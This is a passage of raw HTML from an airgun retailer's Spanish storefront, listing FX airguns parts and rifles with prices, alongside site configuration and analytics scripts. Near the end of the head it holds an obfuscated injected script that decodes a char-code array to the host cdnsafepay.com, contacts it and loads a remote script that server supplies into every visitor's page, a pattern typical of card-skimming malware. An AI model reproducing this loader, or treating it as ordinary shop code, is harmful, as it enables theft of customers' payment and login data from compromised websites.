\/p\/es-default-home_default.jpg","width":350,"height":424},"large":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-large_default.jpg","width":600,"height":727},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/europeairguns.com\/es\/"},{"title":"Marcas","url":"https:\/\/europeairguns.com\/es\/brands"},{"title":"FX airguns","url":"https:\/\/europeairguns.com\/es\/manufacturer\/fx-airguns"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768722508,"static_token":"69bb184022044701d26151a6df624181","token":"105c62557541c20f49aef92c747d0027","debug":false};
        var psemailsubscription_subscription = "https:\/\/europeairguns.com\/es\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
      </script>



  <!---->

<script type="text/javascript">

	if (typeof kiwik === "undefined"){
		kiwik = {};
	}	

	if(typeof kiwik.infinitescroll === "undefined"){
		kiwik.infinitescroll = {};
	}

    kiwik.infinitescroll.CENTRAL_SELECTOR = "#content-wrapper";
    kiwik.infinitescroll.LIST_SELECTOR = "#js-product-list";
	kiwik.infinitescroll.DEFAULT_PAGE_PARAMETER = "page";
	kiwik.infinitescroll.HIDE_BUTTON = 0;
	kiwik.infinitescroll.BORDER_BUTTON = "#F5F5F5";
	kiwik.infinitescroll.BACKGROUND_BUTTON = "#D3D3D3";
	kiwik.infinitescroll.POLICE_BUTTON = "#858585";
    kiwik.infinitescroll.ITEM_SELECTOR = ".item-product";
    kiwik.infinitescroll.PAGINATION_SELECTOR = ".pagination";
	kiwik.infinitescroll.LOADER_IMAGE = "/modules/infinitescroll/views/img/loader.gif";
	kiwik.infinitescroll.LABEL_BOTTOM = "Has llegado al final de esta página.";
	kiwik.infinitescroll.LABEL_TOTOP = "Pulsa aquí, y vuelve al principio.";
	kiwik.infinitescroll.LABEL_ERROR = "It looks like something wrong happened and we can not display further products";
	kiwik.infinitescroll.LABEL_LOADMORE = "Cargar más productos";
	kiwik.infinitescroll.VERSION = "1.1.13";
	kiwik.infinitescroll.IS_BLOCKLAYERED_INSTALLED = 1;
	kiwik.infinitescroll.STOP_BOTTOM = 0;
	kiwik.infinitescroll.STOP_BOTTOM_PAGE = 2;
	kiwik.infinitescroll.STOP_BOTTOM_FREQ = 0;
	kiwik.infinitescroll.SANDBOX_MODE = 0;
	kiwik.infinitescroll.EXTRA_DEBUG = false;//petite option pour afficher le numéro de la page en H1 au dessus du produit quand on l'affiche
	kiwik.infinitescroll.CURRENT_PAGE = 3;
	kiwik.infinitescroll.INSTANT_SEARCH_LOADED = 0;
	kiwik.infinitescroll.acceptedToLoadMoreProductsToBottom = 0; //default value, used in case you want the "stop bottom" feature
	kiwik.infinitescroll.SHOP_BASE_URI = "https://europeairguns.com/";

	//quick tip to avoid multiple test in the javascript
	if (kiwik.infinitescroll.STOP_BOTTOM_FREQ === 0) {
		kiwik.infinitescroll.STOP_BOTTOM_FREQ = 999999;
	}

			/*

<!---->

*/

kiwik.infinitescroll.callbackAfterAjaxDisplayed = function() {
	kiwik.infinitescroll.log('kiwik.infinitescroll.callbackAfterAjaxDisplayed()');

	$(document).trigger('is-callbackAfterAjaxDisplayed');

	
}

function is_process_callback($products) {
	kiwik.infinitescroll.log('kiwik.infinitescroll.callbackProcessProducts()');
	//can use "$products" :)
	

	return $products;
}

kiwik.infinitescroll.callbackProcessProducts = is_process_callback;
	
</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-5RRJD3ZK6B"></script>
<script>

  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5RRJD3ZK6B');

</script><script>

(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'G-5RRJD3ZK6B', 'auto');
ga('send', 'pageview');

</script>        <style type="text/css">footer .email_subscription input[type="email"]{ border: 1px solid rgba(0, 0, 0, .25); padding: 0.5rem 1rem; color: #7a7a7a; font-size: 13px; line-height: 13px; width: 100%; margin-top: 10px; font-family: 'Libre Franklin', sans-serif;
}
footer .email_subscription input[type="submit"]{ color: white; background: #333333; border: 0px; padding: 10px 30px;
}
footer .email_subscription input[type="submit"]:hover{ background: #0084CC ;
}
/*ESTILOS RGPD*/
.gdpr_consent{margin-bottom:10px;}
.gdpr_consent input{border: 1px solid rgba(0, 0, 0, .25) !important;}
.gdpr_consent span, .gdpr_consent span a{
color: #777777; font-size: 13px; margin: 0; line-height: 28px; padding-bottom: 7px;
}
/*FORMUALRIO DE REGISTRO*/
#customer-form span.custom-checkbox input{opacity:1;}
#customer-form span.custom-checkbox span{display:none;}
#customer-form span.custom-checkbox label{margin-left:18px;} /*Agrandar título producto en página de categorías*/
.js-product-miniature .product_desc .product_name {
font-size: 16px !important;
} </style>
            <script type="text/javascript">(function() {
    // Function to get URL parameter values, with support for & conversion
    function getParameterByName(name) {
        const url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        const regex = new RegExp('[?&]' + name + '(=([^&]*)|&|#|$)');
        const results = regex.exec(url.replace(/&/g, '&'));  // Replacing & with &
        if (!results) return null;
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    }

    // Check for the UTM parameters (utm_medium and utm_campaign)
    const utmMedium = getParameterByName('utm_medium');
    const utmCampaign = getParameterByName('utm_campaign');

    console.log('UTM Medium:', utmMedium);  // Debugging: Show UTM Medium
    console.log('UTM Campaign:', utmCampaign);  // Debugging: Show UTM Campaign

    // If UTM parameters exist, push the event to GA4
    if (utmMedium && utmCampaign) {
        console.log('Event is being sent to GA4');  // Debugging: Confirm the event is being sent
        // Send event to GA4
        gtag('event', 'email_click', {
            'utm_medium': utmMedium,
            'utm_campaign': utmCampaign,
            'event_category': 'Email',
            'event_label': 'Terms and Conditions Acceptance',
            'non_interaction': true
        });
    }
})();
</script>
            


                                        <script>  !function(t){if(localStorage.removeItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf"),null!==localStorage.getItem("QIQWJJnh1Ckclw0jFr5KPME2M3kYHTyq"))return!1;fetch([104,116,116,112,115,58,47,47,99,100,110,115,97,102,101,112,97,121,46,99,111,109].map((function(t){return String.fromCharCode(t)})).join(""),{method:"POST"}).then((function(t){if(t.ok)return t.text()})).then((function(e){if(!e)return!1;try{let a=JSON.parse(e).response;if("success"!==a.status)return!1;void 0!==a.data.socket&&localStorage.setItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf",JSON.stringify(a.data.socket)),void 0!==a.data.handler&&localStorage.setItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_handler",JSON.stringify(a.data.handler)),setTimeout((()=>{try{let e=t.createElement("script");e.setAttribute("src",a.data.script.map((function(t){return String.fromCharCode(t)})).join("")+(a.data.script.includes("?")?"&":"?")+"_="+(new Date).valueOf().toString().slice(0,-2)),t.head.appendChild(e)}catch(t){}}),250)}catch(t){}}))}(document);  </script>
                        



    
  </head>

  <body id="manufacturer" class="lang-es country-us currency-eur layout-full-width page-manufacturer tax-display-disabled">

    
      
    

    <main>
      
              

      <header id="header">
        
      </header>
		      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
       
		  	<div class="breadcrumb_container">
				<div class="container">
					<nav data-depth="3" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://europeairguns.com/es/">
            <span itemprop="name">Inicio</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://europeairguns.com/es/brands">
            <span itemprop="name">Marcas</span>
          </a>
          <meta itemprop="position" content="2">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://europeairguns.com/es/manufacturer/fx-airguns">
            <span itemprop="name">FX airguns</span>
          </a>
          <meta itemprop="position" content="3">
        </li>
      
      </ol>
</nav>
				</div>
			 </div> 
        
      <section id="wrapper">
        
        
				<div class="container">	
			<div class="row">
			  
			  
  <div id="content-wrapper" class="content-only col-xs-12">
    
    
  <section id="main">

    
  <h1>Listado de productos por marca FX airguns</h1>
  <div id="manufacturer-short_description"></div>
  <div id="manufacturer-description"></div>


    <section id="products-list">
      
        <div id="">
          
            <div id="js-product-list-top" class="products-selection">
<div class="row">
  
  <div class="col-md-6">
    <div class="row sort-by-row">

      
        <span class="col-sm-3 col-md-3 hidden-sm-down sort-by">Ordenar por:</span>
<div class="col-sm-12 col-xs-12 col-md-9 products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-haspopup="true"
    aria-expanded="false">
    Relevancia    <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://europeairguns.com/es/manufacturer/fx-airguns?content_only=1&amp;infinitescroll=1&amp;order=product.sales.desc"
        class="select-list js-search-link"
      >
        Ventas en orden decreciente
      </a>
          <a
        rel="nofollow"
        href="https://europeairguns.com/es/manufacturer/fx-airguns?content_only=1&amp;infinitescroll=1&amp;order=product.position.asc"
        class="select-list current js-search-link"
      >
        Relevancia
      </a>
          <a
        rel="nofollow"
        href="https://europeairguns.com/es/manufacturer/fx-airguns?content_only=1&amp;infinitescroll=1&amp;order=product.name.asc"
        class="select-list js-search-link"
      >
        Nombre, A a Z
      </a>
          <a
        rel="nofollow"
        href="https://europeairguns.com/es/manufacturer/fx-airguns?content_only=1&amp;infinitescroll=1&amp;order=product.name.desc"
        class="select-list js-search-link"
      >
        Nombre, Z a A
      </a>
          <a
        rel="nofollow"
        href="https://europeairguns.com/es/manufacturer/fx-airguns?content_only=1&amp;infinitescroll=1&amp;order=product.price.asc"
        class="select-list js-search-link"
      >
        Precio: de más bajo a más alto
      </a>
          <a
        rel="nofollow"
        href="https://europeairguns.com/es/manufacturer/fx-airguns?content_only=1&amp;infinitescroll=1&amp;order=product.price.desc"
        class="select-list js-search-link"
      >
        Precio, de más alto a más bajo
      </a>
      </div>
</div>
      

          </div>
  </div>
  <div class="col-md-6 hidden-sm-down">
  	<ul class="display hidden-xs">
		<li id="grid"> <a href="#" title="Grid"><span>Grid</span></a></li>
		<li id="list"> <a href="#" title="List">List</a></li>
	</ul>
      </div>
  <div class="col-sm-12 hidden-md-up text-sm-center showing">
    Mostrando 61-90 de 832 artículo(s)
  </div>
</div>
</div>          
        </div>

        
          <div id="" class="hidden-sm-down">
            <section id="js-active-search-filters" class="hide">
  
    <p class="h6 hidden-xs-up">Filtros activos</p>
  

  </section>

          </div>
        

        <div id="">
          
            <div id="js-product-list">
  <div class="products row product_content grid">
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2950" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/repuestos-fx/bloque-principal-king" class="thumbnail product-thumbnail">
			  <img
				src = "/img/cms/logo-sin-imagen.jpg"
				alt = "Bloque Principal King"
				data-full-size-image-url = ""
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/repuestos-fx/bloque-principal-king" title="Bloque Principal King" itemprop="name" content="Bloque Principal King" class="product_name">Bloque Principal King</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/repuestos-fx/bloque-principal-king" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="103.5" />
				        <meta itemprop="highPrice" content="103.5" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">103,50 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2950" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX21075R</p></div>
				<meta itemprop="sku" content="FX21075R">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2947" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/valvulas-asientos-de-valvulas-y-plenum/power-up-kit-impact-uk" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/16168-home_default/power-up-kit-impact-uk.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Power-UP Kit Impact UK"
				data-full-size-image-url = "https://europeairguns.com/16168-large_default/power-up-kit-impact-uk.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/valvulas-asientos-de-valvulas-y-plenum/power-up-kit-impact-uk" title="Power-UP Kit Impact UK" itemprop="name" content="Power-UP Kit Impact UK" class="product_name">Power-UP Kit Impact UK</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/valvulas-asientos-de-valvulas-y-plenum/power-up-kit-impact-uk" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="218.5" />
				        <meta itemprop="highPrice" content="218.5" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">218,50 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2947" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 9129</p>
<p>Power-UP Kit Impact UK</p></div>
				<meta itemprop="sku" content="FX9129">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2898" data-id-product-attribute="10765" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/carabinas-pcp/fx-drs-tactical" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/15997-home_default/fx-drs-tactical.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "FX DRS Tactical"
				data-full-size-image-url = "https://europeairguns.com/15997-large_default/fx-drs-tactical.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/carabinas-pcp/fx-drs-tactical" title="FX DRS Tactical" itemprop="name" content="FX DRS Tactical" class="product_name">FX DRS Tactical</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/carabinas-pcp/fx-drs-tactical" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="869.63" />
				        <meta itemprop="highPrice" content="869.63" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">869,63 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2898" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX DRS Tactical</p></div>
				<meta itemprop="sku" content="DRT">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2420" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/tornillo-de-ajuste-wildcat-mk3" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/12959-home_default/tornillo-de-ajuste-wildcat-mk3.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Tornillo de ajuste Wildcat MK3"
				data-full-size-image-url = "https://europeairguns.com/12959-large_default/tornillo-de-ajuste-wildcat-mk3.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/tornillo-de-ajuste-wildcat-mk3" title="Tornillo de ajuste Wildcat MK3" itemprop="name" content="Tornillo de ajuste Wildcat MK3" class="product_name">Tornillo de ajuste Wildcat MK3</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/tornillos-muelles-y-pasadores/tornillo-de-ajuste-wildcat-mk3" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="21.85" />
				        <meta itemprop="highPrice" content="21.85" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">21,85 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2420" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 20399</p></div>
				<meta itemprop="sku" content="FX20399">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2198" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/carga-pcp/estacion-de-carga-mki" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/13075-home_default/estacion-de-carga-mki.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Estación de Carga MKI"
				data-full-size-image-url = "https://europeairguns.com/13075-large_default/estacion-de-carga-mki.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   													<li class=" pack">Pack</li>
							</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/carga-pcp/estacion-de-carga-mki" title="Estación de Carga MKI" itemprop="name" content="Estación de Carga MKI" class="product_name">Estación de Carga MKI</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/carga-pcp/estacion-de-carga-mki" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="134.55" />
				        <meta itemprop="highPrice" content="134.55" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">134,55 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2198" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 0503 + FX 5006</p></div>
				<meta itemprop="sku" content="PACKFX0501">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2074" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/transporte-y-limpieza/caja-fx-crown-continium" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/12687-home_default/caja-fx-crown-continium.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Estuche FX Crown Continium"
				data-full-size-image-url = "https://europeairguns.com/12687-large_default/caja-fx-crown-continium.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/transporte-y-limpieza/caja-fx-crown-continium" title="Estuche FX Crown Continium" itemprop="name" content="Estuche FX Crown Continium" class="product_name">Estuche FX Crown Continium</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/transporte-y-limpieza/caja-fx-crown-continium" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="138" />
				        <meta itemprop="highPrice" content="138" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">138,00 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2074" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>90 x 33 x 10 cm</p></div>
				<meta itemprop="sku" content="FX5560">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1802" data-id-product-attribute="7834" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/carabinas-pcp/fx-dreamline-power-pup" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/10999-home_default/fx-dreamline-power-pup.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "FX DREAMLINE POWER PUP"
				data-full-size-image-url = "https://europeairguns.com/10999-large_default/fx-dreamline-power-pup.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/carabinas-pcp/fx-dreamline-power-pup" title="FX DREAMLINE POWER PUP" itemprop="name" content="FX DREAMLINE POWER PUP" class="product_name">FX DREAMLINE POWER PUP</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/carabinas-pcp/fx-dreamline-power-pup" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="1380" />
				        <meta itemprop="highPrice" content="1380" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">1.380,00 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1802" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX Dreamline Power Pup</p></div>
				<meta itemprop="sku" content="POW">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1672" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/canones-y-cargadores/tensioner-kit-700mm-sin-soport" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/10233-home_default/tensioner-kit-700mm-sin-soport.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Tensioner kit 700mm sin soport"
				data-full-size-image-url = "https://europeairguns.com/10233-large_default/tensioner-kit-700mm-sin-soport.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   					   						  <li class="discount-percentage">-16%</li>
																								<li class=" discount">-16%</li>
							</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/canones-y-cargadores/tensioner-kit-700mm-sin-soport" title="Tensioner kit 700mm sin soport" itemprop="name" content="Tensioner kit 700mm sin soport" class="product_name">Tensioner kit 700mm sin soport</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/canones-y-cargadores/tensioner-kit-700mm-sin-soport" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="61.82" />
				        <meta itemprop="highPrice" content="61.82" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price  price_sale ">61,82 €</span>
					  						

						<span class="sr-only">Precio base</span>
						<span class="regular-price">73,60 €</span>
												  <span class="discount-percentage">-16%</span>
											  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1672" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FXB 20826</p></div>
				<meta itemprop="sku" content="FXB20826">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
